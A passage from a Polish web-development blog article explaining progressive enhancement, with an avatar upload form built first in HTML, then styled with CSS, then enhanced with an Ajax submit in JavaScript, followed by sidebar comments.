<span id="urvanov-syntax-highlighter-697240bfee722175690174" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">.</span><span class="crayon-v">button</span><span class="crayon-o">-</span><span class="crayon-v">submit</span></span></span>) przekazuje wiadomość dalej. W tym momencie CSS już wie, że ten przycisk należy pokolorować na zielono i dodać animację mrugania, żeby użytkownik się nim zainteresował a JS już do niego dodało żądanie Ajaksem. Oczywiście to komunikacja dwustronna (no, chyba że wszyscy nasi sąsiedzi są głuchoniemi), zatem JS może zmienić stan tego przycisku nadając/usuwając mu jakąś klasę (np
<span id="urvanov-syntax-highlighter-697240bfee724241628938" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-sy">.</span><span class="crayon-v">button</span><span class="crayon-o">-</span><span class="crayon-v">submit</span><span class="crayon-o">--</span><span class="crayon-v">disabled</span></span></span>), co powiadomi CSS o tym, że w tej chwili należy zmienić kolor przycisku na czerwony. Najlepszym przykładem jak dobrze tego typu komunikacja może działać, jest <a href="http://bem.info/">architektura BEM</a>.</p><h3 id="male-kroczki">Małe kroczki</h3><p>Drugim koniecznym warunkiem PE jest to, czemu zawdzięcza swoją nazwę: wychodzenie <b>od rzeczy najprostszych do najbardziej złożonych</b>. Innymi słowy mówiąc: nie można nigdy zakładać, że warstwa wyższa od najniższej istnieje.</p><p>Tak, wiem, że teraz co bardziej rozgarnięty czytelnik popuka się w czoło i stwierdzi: &#8222;JS działa zawsze&#8221;. Owszem, JS działa zawsze, chyba że <a href="https://gds.blog.gov.uk/2013/10/21/how-many-people-are-missing-out-on-javascript-enhancement/">nie działa</a>.</p><p>Wyobraźmy sobie stronę internetową jako obrazek. Treść + semantyka to właśnie nasze bezcenne płótno, które chcemy chronić. Dlatego nanosimy na nie warstwę bezbarwnego lakieru (prezentacji), żeby chronić i uwidocznić wszystkie jego kolory. Następnie, w celu maksymalnej ochrony, całość dodatkowo chronimy za szkłem pancernym (warstwa zachowania). Dopiero tak zabezpieczony obraz wieszamy w muzeum. Owszem, nic się nie stanie, gdy zdejmiemy zarówno szkło pancerne, jak i warstwę lakieru (o ile nasi zwiedzający nie zapragną podpalić płótna) &#8211; obraz będzie tak samo ładny i przyjemny w odbiorze. Problem pojawia się, gdy lakier wgryzie się w płótno lub dodatkowo szkło pancerne się do niego przyklei. I choć początkowo problem ten można całkowicie zignorować, to brak zdecydowanej reakcji doprowadzi do zniszczenia naszego bezcennego obrazu (czy kiedykolwiek próbowaliście oderwać warte miliardy dolarów średniowieczne płótno od szyby?!). Te warstwy ochronne mają za zadanie <b>ułatwiać odbiór</b> dzieła, bez <b>jakiejkolwiek ingerencji</b> w nie. Właśnie tak działa PE.</p><p>Jak powyższe statystyki pokazują, co prawda osób bez JS jest ciut ponad 1%, jednakże najciekawsze są przyczyny braku obsługi tego języka. Aż 0.9% to ludzie, których przeglądarki JS obsługują, lecz nie są w stanie uruchomić skryptów na tej konkretnej stronie. Przyczyn tego stanu rzeczy może być dużo &#8211; najczęstsze to bug w nowej wersji przeglądarki czy po prostu pad naszego serwera, który dosyła nam pliki JS. Tylko 0.2% osób świadomie wyłącza JS. Co to oznacza? Że <b>każdy może nie mieć JS</b> &#8211; nawet ty czy ja! I to nie z naszej winy. Bardzo łatwo wyobrazić sobie sytuację podróży pociągiem i przeglądania Internetu na smartphonie. Wystarczy, że w chwili otwierania mega wypasionej super hiper pro strony wjedziemy do tunelu i tym samym na chwilę zabraknie Sieci. I co? I nie mamy JS. Taka sama sytuacja może dotyczyć także CSS.</p><p>W tym artykule przytoczyłem już przykład całkowicie czytelnej strony, zbudowanej tylko i wyłącznie przy użyciu semantycznego HTML-a. Jak widać, <b>dało się jej używać</b> &#8211; mimo że nie była ani piękna, ani nie dociągała tony JS. Tak wyglądają normalne strony WWW, odarte ze wszystkich dodatków. Kiedy już zaserwujemy użytkownikowi to, co go najbardziej interesuje (treść!), możemy się pomartwić o to, by była piękna (prezentacja!) i aby dodatkowo była całkiem interaktywna (warstwa zachowania!). Tym sposobem przechodzimy od rzeczy najprostszych (ale i <b>najważniejszych</b>!) do rzeczy najbardziej skomplikowanych (których jedynym zadaniem jest poprawa UX strony): treść → prezentacja → warstwa zachowania. Dzięki takiemu podejściu do projektowania, naturalne staje się to, że chcemy coś przekazać a nie to jak chcemy to zrobić. To, co filozofowie wiedzą od stuleci, webmasterzy zdają się wciąż dopiero odkrywać.</p><p>Rozważmy prosty przykład funkcjonalności, do której można zastosować PE: wgrywanie avatara. Podstawową funkcjonalnością, jaką należy dostarczyć użytkownikowi jest… możliwość wgrania avatara. Nie trzeba tu jakoś specjalnie dużo kombinować &#8211; to jest po prostu zwykły formularz w HTML, z polem
<span id="urvanov-syntax-highlighter-697240bfee726730680943" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-v">input</span><span class="crayon-sy">[</span><span class="crayon-v">type</span><span class="crayon-o">=</span><span class="crayon-v">file</span><span class="crayon-sy">]</span></span></span>.</p><div id="urvanov-syntax-highlighter-697240bfee72a618651300" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&amp;lt;form action="wgrajAvatar.php" method="post" enctype="multipart/form-data" class="uploadAvatar"&amp;gt;
	&amp;lt;fieldset&amp;gt;
		&amp;lt;legend&amp;gt;Wysyłanie avatara&amp;lt;/legend&amp;gt;

		&amp;lt;label&amp;gt;Wybierz swój avatar: &amp;lt;input type="file" name="avatar"&amp;gt;&amp;lt;/label&amp;gt;
		&amp;lt;button type="submit" class="uploadAvatar-submit"&amp;gt;Wyślij&amp;lt;/button&amp;gt;
	&amp;lt;/fieldset&amp;gt;
&amp;lt;/form&amp;gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72a618651300-8">8</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-1"><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-e">form </span><span class="crayon-v">action</span><span class="crayon-o">=</span><span class="crayon-s">"wgrajAvatar.php"</span><span class="crayon-h"> </span><span class="crayon-v">method</span><span class="crayon-o">=</span><span class="crayon-s">"post"</span><span class="crayon-h"> </span><span class="crayon-v">enctype</span><span class="crayon-o">=</span><span class="crayon-s">"multipart/form-data"</span><span class="crayon-h"> </span><span class="crayon-t">class</span><span class="crayon-o">=</span><span class="crayon-s">"uploadAvatar"</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-2"><span class="crayon-h">	</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-v">fieldset</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-3"><span class="crayon-h">		</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-v">legend</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span><span class="crayon-i">Wysy</span>ł<span class="crayon-e">anie </span><span class="crayon-v">avatara</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-o">/</span><span class="crayon-v">legend</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-5"><span class="crayon-h">		</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-v">label</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span><span class="crayon-e">Wybierz </span><span class="crayon-i">sw</span>ó<span class="crayon-i">j</span><span class="crayon-h"> </span><span class="crayon-v">avatar</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-e">input </span><span class="crayon-v">type</span><span class="crayon-o">=</span><span class="crayon-s">"file"</span><span class="crayon-h"> </span><span class="crayon-v">name</span><span class="crayon-o">=</span><span class="crayon-s">"avatar"</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-o">/</span><span class="crayon-v">label</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-6"><span class="crayon-h">		</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-e">button </span><span class="crayon-v">type</span><span class="crayon-o">=</span><span class="crayon-s">"submit"</span><span class="crayon-h"> </span><span class="crayon-t">class</span><span class="crayon-o">=</span><span class="crayon-s">"uploadAvatar-submit"</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span><span class="crayon-i">Wy</span>ś<span class="crayon-v">lij</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-o">/</span><span class="crayon-v">button</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-7"><span class="crayon-h">	</span><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-o">/</span><span class="crayon-v">fieldset</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72a618651300-8"><span class="crayon-o">&amp;</span><span class="crayon-v">lt</span><span class="crayon-sy">;</span><span class="crayon-o">/</span><span class="crayon-v">form</span><span class="crayon-o">&amp;</span><span class="crayon-v">gt</span><span class="crayon-sy">;</span></div></div></td></tr></table></div></div><p>Tyle &#8211; zrobiliśmy wgrywanie avatara. Mając tę całkowicie podstawową czynność, można zająć się jej udoskonalaniem. Dodajemy zatem do naszego przycisku wysyłania fajny styl z zaokrąglonymi rogami i gradientem przy pomocy CSS.</p><div id="urvanov-syntax-highlighter-697240bfee72b879714815" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
.uploadAvatar-submit
{
	border-radius: 20px;
	background: linear-gradient(to bottom,#ecedf0 0%,#e4e6e9 2%,#d5d8dc 20%,#cacdd2 29%,#878d96 78%,#79808a 90%,#717983 100%);
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72b879714815-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72b879714815-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72b879714815-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72b879714815-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72b879714815-5">5</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72b879714815-1"><span class="crayon-sy">.</span><span class="crayon-v">uploadAvatar</span><span class="crayon-o">-</span><span class="crayon-e">submit</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72b879714815-2"><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72b879714815-3"><span class="crayon-h">	</span><span class="crayon-v">border</span><span class="crayon-o">-</span><span class="crayon-v">radius</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">20px</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72b879714815-4"><span class="crayon-h">	</span><span class="crayon-v">background</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">linear</span><span class="crayon-o">-</span><span class="crayon-e">gradient</span><span class="crayon-sy">(</span><span class="crayon-st">to</span><span class="crayon-h"> </span><span class="crayon-v">bottom</span><span class="crayon-sy">,</span><span class="crayon-p">#ecedf0 0%,#e4e6e9 2%,#d5d8dc 20%,#cacdd2 29%,#878d96 78%,#79808a 90%,#717983 100%);</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72b879714815-5"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>A już szczytem spełnienia dla naszego formularza jest to super fajne wysyłanie całości przez Ajaksa.</p><div id="urvanov-syntax-highlighter-697240bfee72d208205666" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
document.querySelector('.uploadAvatar').addEventListener('submit', function(e)
{
	e.preventDefault();

	new Request(this.action, new FormData(this)).then(function()
	{
		alert('OMG! WYSŁANO AJAKSEM!');
	});
});</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697240bfee72d208205666-9">9</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-1"><span class="crayon-v">document</span><span class="crayon-sy">.</span><span class="crayon-e">querySelector</span><span class="crayon-sy">(</span><span class="crayon-s">'.uploadAvatar'</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e">addEventListener</span><span class="crayon-sy">(</span><span class="crayon-s">'submit'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">function</span><span class="crayon-sy">(</span><span class="crayon-v">e</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-2"><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-3"><span class="crayon-h">	</span><span class="crayon-v">e</span><span class="crayon-sy">.</span><span class="crayon-e">preventDefault</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-5"><span class="crayon-h">	</span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">Request</span><span class="crayon-sy">(</span><span class="crayon-r">this</span><span class="crayon-sy">.</span><span class="crayon-v">action</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">FormData</span><span class="crayon-sy">(</span><span class="crayon-r">this</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-st">then</span><span class="crayon-sy">(</span><span class="crayon-t">function</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-6"><span class="crayon-h">	</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-7"><span class="crayon-h">		</span><span class="crayon-e">alert</span><span class="crayon-sy">(</span><span class="crayon-s">'OMG! WYSŁANO AJAKSEM!'</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-8"><span class="crayon-h">	</span><span class="crayon-sy">}</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697240bfee72d208205666-9"><span class="crayon-sy">}</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div></div></td></tr></table></div></div><p>Voilla! Prosty formularz wysyłki avatara, który rozbudowaliśmy na wszystkich warstwach. W taki sam sposób można z powodzeniem tworzyć każdy element strony. Podstawową funkcjonalność zapewniamy w HTML, do tego dodajemy ładny wygląd w CSS i wszystkie wodotryski w JS. Tym sposobem stare przeglądarki i mobilne sprzęty ze słabym netem dostaną zwykły formularz a wypasione Chrome na wypasionych Macach mega upload Ajaksem. Każdemu według potrzeb i możliwości!</p><h3 id="tyle">I to tyle?!</h3><p>Tak, to tyle. Założenia PE są proste i nietrudne do spełnienia a są w stanie znacząco przyspieszyć proces tworzenia aplikacji internetowej oraz <a href="http://jakearchibald.com/2013/progressive-enhancement-is-faster/">ją samą</a>. Jest to na tyle pewny sposób tworzenia stron, że działa równie dobrze w przypadku zaawansowanych aplikacji internetowych. GMaila da się obsługiwać bez JS, czego doskonale dowodzi istniejąca wersja bez JS (którą Google pokazało jak bardzo nie zna PE i jak bardzo lubi dokładać se roboty ;)). Bardzo mało jest przykładów aplikacji, które nie są w stanie nic zrobić bez JS (Photoshop online? Zaawansowane komunikatory?), więc PE po prostu się opłaca. Lepiej <b>coś</b> użytkownikowi pokazać niźli odesłać go z kwitkiem.</p><p>PE jest <a href="http://riddle.jogger.pl/2007/11/07/kto-normalny-wylacza-javascript/">znane od bardzo dawna</a>, niemniej <a href="https://ponyfoo.com/articles/stop-breaking-the-web">wciąż się o nim zapomina</a>. Przeszło <a href="http://www.slideshare.net/nzakas/progressive-enhancement-20">porządną ewolucję</a>, wykształciło <a href="http://www.paulirish.com/2009/avoiding-the-fouc-v3/">lepsze narzędzia</a> i wciąż stanowi podstawę tworzenia Sieci przyjaznej wszystkim.</p><p><b>Bądźmy dobrymi architektami &#8211; nie zapominajmy o fundamentach!</b></p><hr><p>Tagi: <a href="https://webroad.pl/tag/dostepnosc" rel="tag">dostępność</a> • <a href="https://webroad.pl/tag/progressive-enhancement" rel="tag">progressive enhancement</a> • <a href="https://webroad.pl/tag/promowany" rel="tag">promowany</a> • <a href="https://webroad.pl/tag/semantyka" rel="tag">semantyka</a> • <a href="https://webroad.pl/tag/uzytecznosc" rel="tag">użyteczność</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
